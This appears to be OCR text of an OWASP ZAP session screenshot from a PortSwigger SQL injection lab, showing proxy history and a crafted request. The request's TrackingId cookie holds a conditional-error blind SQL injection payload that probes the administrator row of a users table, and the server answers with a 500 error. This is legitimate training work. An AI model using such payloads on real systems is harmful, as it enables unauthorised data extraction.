 Untitled Session - lab 12 - OWASP ZAP 2.13.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Contexts
Default Context
Sites
https://www.gst
https://rr1---sn-c
https://rr3---sn-c
https://accounts
https://rr7---sn-c
https://jnn-pa
https://www.go
https://yt3.ggph
https://i.ytim
Request
Method Header: Text Body: Text Send
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=pwoRfIHw9q2ua2Pv' || (select case when (1=1) then to_char(1/0) else ''
end from users where username='administrator') ||'; session=
MLL46NWP2pheXKV3gYFDnxbuACc1uC4D
Upgrade-Insecure-Requests: 1
Response
Header: Text Body: Text
HTTP/1.1 500 Internal Server
Error
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
<!DOCTYPE html>
<html>
<head>
Find: No matches Time: 925 ms Body Length: 2,226 Total Length: 2,374 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
478 Ma... 31/08/23, 1:29:49 pm GET https://0a5800350373c4d883b6282f0020... 200 OK 80... 11,383 bytes
479 Pro... 31/08/23, 1:31:02 pm POST https://www.youtube.com/youtubei/v1/log_e... 200 OK 37... 28 bytes
480 Ma... 31/08/23, 1:31:17 pm GET https://0a5800350373c4d883b6282f0020... 200 OK 96... 11,383 bytes
481 Pro... 31/08/23, 1:32:41 pm GET https://profile.accounts.firefox.com/v1/profile 304 Not Modi... 1.... 0 bytes
482 Pro... 31/08/23, 1:33:10 pm POST https://accounts.youtube.com/RotateCookies 200 OK 42... 39 bytes
483 Ma... 31/08/23, 1:34:02 pm GET https://0a5800350373c4d883b6282f0020... 500 Internal S... 92... 2,226 bytes
484 Pro... 31/08/23, 1:34:05 pm POST https://play.google.com/log?format=json&ha... 200 OK 56... 131 bytes
485 Pro... 31/08/23, 1:34:06 pm POST https://play.google.com/log?format=json&ha... 200 OK 41... 131 bytes
486 Pro... 31/08/23, 1:34:06 pm POST https://play.google.com/log?format=json&ha... 200 OK 43... 131 bytes
Alerts 0 5 10 8 Main Proxy: localhost:8080 Current Scans 0 0 4 0 0 0 0 0